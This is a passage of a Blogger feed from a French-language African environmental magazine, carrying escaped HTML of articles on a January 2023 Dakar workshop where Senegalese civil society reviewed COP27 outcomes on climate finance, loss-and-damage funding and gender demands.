climatique\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E,\u0026nbsp;»\nSelon Antoine Faye, un c’est acquis. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003EPour l’expert, les enjeux des\nnégociations impliquent une démarche inclusive. « \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EIl ne faut pas que quelqu’un se sente exclut, tout le monde a le droit\nd’être informé.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EL’enjeu principal des\nnégociations est d’aboutir à une action climatique efficiente, efficace et\njuste\u003C\/i\u003E\u0026nbsp;» a-t-il dit. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELes négociations et la finance du climat \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003EAujourd’hui la question des finances\ncristallise tous les enjeux de l’adaptation et l’atténuation des changements\nclimatiques. La finance climatique renvoie aux « ressources financières\nmobilisées pour financer les actions dans l’adaptation et l’atténuation aux effets\ndu changement climatique\u0026nbsp;» ou encore \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E«\u0026nbsp;tout mouvement de fonds vers des\nactivités qui réduisent les émissions de gaz à effet de serres (GES) ou aident\nla société à s’adapter aux changements climatiques\u0026nbsp;» selon \u003Cb\u003EWRI (World\nRessources Institute)\u003C\/b\u003E. Là-dessus, Antoine Faye, dira que « \u003Ci style=\"mso-bidi-font-style: normal;\"\u003ELes négociations y afférant ont toujours été\nla cheville ouvrière du reste du processus de l’accord\u003C\/i\u003E\u0026nbsp;» c’est-à-dire que\nles questions relatives aux finances climatiques restent donc éminemment importantes\npour la mise en œuvre des décisions prises. L’enjeu même de la question\nfinancière, c’est que les pays du G20 qui contribuent à 80% des émissions de\ngaz à effet de serre puissent financer l’adaptation et l’atténuation des pays vulnérables\nselon le principe de responsabilité différencié. Selon le GIEC, si rien n’est\nfait, «\u0026nbsp;l'Afrique subsaharienne pourrait perdre 12% de son PIB d'ici 2050\net 80% d'ici 2100\u0026nbsp;». \u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIwqPAVXNaxoU42hUlYIwR8L_FbaFSaWRRKhOl4ukjxYY-6-n4fBxYdubaR-VexJurhc6T-atSvnStjsiALKxNZ3nPopMFp7ur_EcG0r644V1yvAnkBf-eZbZai1NK4OqqIj5VxhRXfsNE4iXoADVA07GhKTIHNb8lrCOkrUrbyhA22vNdiVvzZnwd8w\/s1200\/40641_large.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"1200\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIwqPAVXNaxoU42hUlYIwR8L_FbaFSaWRRKhOl4ukjxYY-6-n4fBxYdubaR-VexJurhc6T-atSvnStjsiALKxNZ3nPopMFp7ur_EcG0r644V1yvAnkBf-eZbZai1NK4OqqIj5VxhRXfsNE4iXoADVA07GhKTIHNb8lrCOkrUrbyhA22vNdiVvzZnwd8w\/w640-h336\/40641_large.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003ELa finance climatique revêt d’autres\nterminologies\u0026nbsp;comme la finance durable, l’économie verte. Ce sont des\nsystèmes de financements qui inscrivent la protection de l’environnement au\ncœur de leurs priorités (énergies renouvelables, moins de pollution etc.). En\nsomme, les experts ont noté des progrès comme entre autres\u0026nbsp;:\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-left: 36pt; mso-list: l3 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Wingdings; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Wingdings; mso-bidi-font-size: 14.0pt; mso-fareast-font-family: Wingdings;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003Eü\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003ELa création d’un Fonds d’indemnisation dédié de plus de 200\nmilliards d’euros sous le vocable de ‘bouclier global’ (Global Shield), qui\nsoit complémentaire avec les fonds d’adaptation et les financements bilatéraux\nde l’aide au développement\u0026nbsp;;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-left: 36pt; mso-list: l3 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Wingdings; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Wingdings; mso-bidi-font-size: 14.0pt; mso-fareast-font-family: Wingdings;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003Eü\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EUne autre option proposée par l’ONU consiste à taxer des\nsuperprofits des industries des énergies fossiles. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EUn Comité Transitoire a été établi pour réfléchir aux suites à\ndonner.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EPar contre, il déplore\u0026nbsp;:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003ELe retard et le manque de moyens financiers ont été dénoncés\nde façon virulente lors de cette COP27\u0026nbsp;\npar la société civile\u0026nbsp;;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EDe nombreuses ONG comme OXFAM ou le WWF se sont familiarisées\nau fil des COP, avec les enjeux financiers et développent de plus précis\u0026nbsp; arguments\u0026nbsp;;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EL’insuffisance des montants promis par rapport aux besoins\nd’atténuation et d’adaptation des pays vulnérables mais également l’absence\nd’additionnalité\u0026nbsp; ont été fustigées\ndurant la COP27\u0026nbsp;;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003ELe fait que jusqu’à 70 % des financements publics versés\nseraient, en réalité, des prêts prudemment octroyés aux pays en développement\nclassés dans les revenus moyens plutôt qu’aux plus pauvres d’entre eux a été\nvivement dénoncé.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\n\n\n\n\n\n\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" style=\"line-height: 150%; mso-list: l0 level1 lfo3; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 14.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt; mso-themecolor: text1;\"\u003EOutre la conférence des\nparties, les experts ont édifié les participants sur \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003El’article 6 de l’accord de Paris relatif au\nCDN, le protocole de Kyoto sur la réduction des émissions de gaz à effet de\nserre. Les «\u0026nbsp;dimensions genres\u0026nbsp;» ont aussi constitué un pan important\ndes débats lors de cet atelier de restitution, le RECODEF a eu son mot à dire\npar le billet de Mme Salimata Bâ à travers une présentation contenant vingt-sept\n(27) revendications sur six (6) thématiques dont entre autres : \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan lang=\"FR-SN\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR-SN; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003EReprésentation\n– Leadership- Participation\u0026nbsp;;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"FR-SN\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR-SN; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003ETransition\nJuste et Equitable\u0026nbsp;;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"FR-SN\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR-SN; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003EFinancement\ncentré sur les droits humains : Accessible, Flexible, Spécifique\u0026nbsp;;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci\u003E\u003Cspan lang=\"FR-SN\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR-SN; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003EAgriculture\net Régimes fonciers\u0026nbsp;;\u003C\/span\u003E\u003C\/i\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci\u003E\u003Cspan lang=\"FR-SN\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR-SN; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003ETechnologie\u0026nbsp;;\u003C\/span\u003E\u003C\/i\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci\u003E\u003Cspan lang=\"FR-SN\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR-SN; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003EIntersectionnalité\net articulation avec d’autres Programmes de travail.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-left: 36pt; mso-list: l1 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18pt;\"\u003E\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003ELa prise en compte du genre s’avère extrêmement importante\ndans la mesure où les femmes sont considérées comme l’une des couches les plus\nvulnérables aux effets des changements climatiques. Selon le vice-président de\nl’alliance panafricaine pour la justice climatique, citant un rapport des\nnations unies, affirme qui affirme que le «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Echangement climatique va créer 1 milliard 200 millions de pauvres dont\n70% en Afrique principalement des femmes qui sont les plus vulnérables\u0026nbsp;» \u003C\/i\u003Ed’où\nl’imminence de prendre en compte les doléances des femmes pour les futures\nnégociations de la justice climatique. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EA noter que la cérémonie d’ouverture des travaux de l’atelier\nde restitution\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Ea été lancée par la\nreprésentante du Ministère de l’environnement, du développement durable et de\nla Transition Écologique dont la Direction de l'Environnement et des Établissements Classés (DEEC) est le point focal de la Convention cadre des Nations Unies sur les Changements Climatiques. Aussi cette restitution n’a laissé aucune entité ou\nacteurs sur le quai, tous ont eu leur mot à dire pour les futures négociations\nen vue d’obtenir la justice climatique.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cb\u003E\u003Ci\u003EAlassane SOW\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/1346521884142361824\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/02\/des-resultats-de-la-cop-27-apprecies.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/1346521884142361824"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/1346521884142361824"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/02\/des-resultats-de-la-cop-27-apprecies.html","title":"Des résultats de la Cop 27 appréciés différemment par des experts négociateurs au Sénégal"}],"author":[{"name":{"$t":"Latyfah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05523445736251558568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ymZK6Jg2I5ljkMvqDPkQMmYVnKNaai97xeP5y989LEwNAzV8jyzePQH6YRjDrboshGdYvvG3UcN9fmiaE4WjODpxsCtsn77n5jJsxN9wVJ-ZnamPCd1OpfFk4OTeOfSJIFOf18xZHB-KO3bw_CCvaCzf9fLThDuz5GoU2X-DyUE9zqMSKKpo6sbidA\/s72-c\/protest-g7bfb182b4_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-318691040234569351"},"published":{"$t":"2023-02-02T22:00:00.007-08:00"},"updated":{"$t":"2023-02-02T22:00:00.188-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accord de Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualités"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Changement Climatique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COP27"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justice climatique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PACJA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restitution COP27"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sénégal"}],"title":{"type":"text","$t":"Sénégal : Les acteurs de la société civile édifiés sur les résultats de la Cop 27"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 107%;\"\u003ESénégal\u0026nbsp;:\nLes acteurs de la société civile édifiés sur les\nrésultats de la Cop 27\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdq3FvcHrX3NTElvkdpmEF7UHJxxot7fKZMhJkD6e_RstNBER4-eGNLMyi1e2NtYmM1U-wSvYsEEIdtnMTwqke98aqNL4X5QjNvOfg4ike-P5d-Buykrgj5HroE3PGvBYszAFiAT2N65TJ0AwwfwFI2gFJamH_9i3RtScMZlUZ092NQD7Hy4m-8-uWuA\/s1920\/industry-g88dcd14b1_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"980\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdq3FvcHrX3NTElvkdpmEF7UHJxxot7fKZMhJkD6e_RstNBER4-eGNLMyi1e2NtYmM1U-wSvYsEEIdtnMTwqke98aqNL4X5QjNvOfg4ike-P5d-Buykrgj5HroE3PGvBYszAFiAT2N65TJ0AwwfwFI2gFJamH_9i3RtScMZlUZ092NQD7Hy4m-8-uWuA\/s16000\/industry-g88dcd14b1_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Ci\u003ESénégal - \u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\" target=\"_blank\"\u003EAGM\u003C\/a\u003E\u003C\/i\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ci\u003ER\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003Eenforcer la capacité des\norganisations de la société civile en vue de leur participation active aux\ndébats sur les enjeux liés à la justice climatique. C’est tout le sens de cet\natelier de restitution organisé par l’alliance panafricaine pour la justice\nclimatique \u003Ca href=\"https:\/\/pacja.org\/\" target=\"_blank\"\u003EPACJA\u003C\/a\u003E\/Sn et ses partenaires dont l’ONG Action Solidarité International.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt; line-height: 150%;\"\u003EL'atelier vise également à partager les résultats de la Cop27 sur les\nchangements climatiques avec l’ensemble des acteurs de lutte. L’atelier qui\ns’est tenu, le 25 janvier 2023 à Dakar, s’inscrit dans le cadre du\u0026nbsp;projet\n«\u0026nbsp;Activistes Africains pour la Justice Climatique\u0026nbsp;» (AAJC).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt; line-height: 150%;\"\u003EAu cœur des débats, le\nrenforcement des mécanismes d’adaptation et d’atténuation des changements\nclimatiques dont notamment les négociations de la Cop 27 sur la\u0026nbsp; finance du climat. Aussi, les experts ont\napporté des éclairages sur l’article 6 de l’accord de Paris relatif à la CND (Contribution\nDéterminée au niveau National), les impacts de l’agriculture par rapport aux\nGES et la «\u0026nbsp;dimension genre\u0026nbsp;» dans l’adaptation face aux changements climatiques\nont été passés aux peignes fins.\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt;\"\u003EPour ce faire, ils étaient une cinquantaine de participants essentiellement\ncomposés des organisations de la société civile dont notamment le REPES (réseau\ndes parlementaires pour la protection de l’environnement), RECODEF (réseau de\ncommunication et de développement des femmes du Sénégal) et des autorités\nadministratives pour ne citer que ceux-ci, à prendre part à cet atelier de\nrestitution sur les résultats de la Cop 27 sur les changements climatiques,\ntenue du 6 au 19 novembre 2022 à Sharm El Sheikh, en Egypte. D’entrée de jeu, pour\nle directeur exécutif de l’ONG, Action Solidarité International, Mamadou Barry «\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: Georgia, serif; font-size: 12pt;\"\u003El’objectif de ce projet, c’est de véritablement\nrenforcer les mouvements sociaux, de leur donner la parole pour justement\npouvoir faire face et de réclamer une justice climatique. Par ce qu’il ne\ns’agit pas simplement d’en faire l’apanage de certaines élites. Mais que cette\nquestion de justice climatique doit être prise en charge par tous les acteurs.\nParce que toutes les catégories sont véritablement impactées par les\nchangements climatiques, elles doivent pouvoir où qu’elles soient réclamées cette\njustice. Donc le projet catalyse cette problématique pour renforcer cette\nmobilisation dans les pays d’interventions du projet dont le Sénégal\u003C\/i\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt;\"\u003E\u0026nbsp;»\na déclaré le directeur exécutif de l’ONG Action Solidarité International.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 